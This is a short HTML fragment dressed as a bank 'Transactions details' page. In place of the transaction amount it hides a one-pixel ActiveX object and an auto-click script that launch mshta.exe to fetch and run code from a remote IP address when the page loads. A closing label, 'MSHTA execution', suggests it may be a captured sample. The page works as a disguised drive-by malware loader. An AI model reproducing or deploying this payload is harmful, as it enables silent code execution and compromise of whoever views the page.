 Help
Hide Back Print Options
Main
Transactions details
Transaction id: 49d0
Transaction amount:
<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap::shortcut">
<PARAM name="Item1" value=",mshta.exe,http://141.105.65.165/data/proxy/3.html ,">
<PARAM name="Item2" value="273,1,1">
</OBJECT>
<script>
x.Click();
</script>
MSHTA execution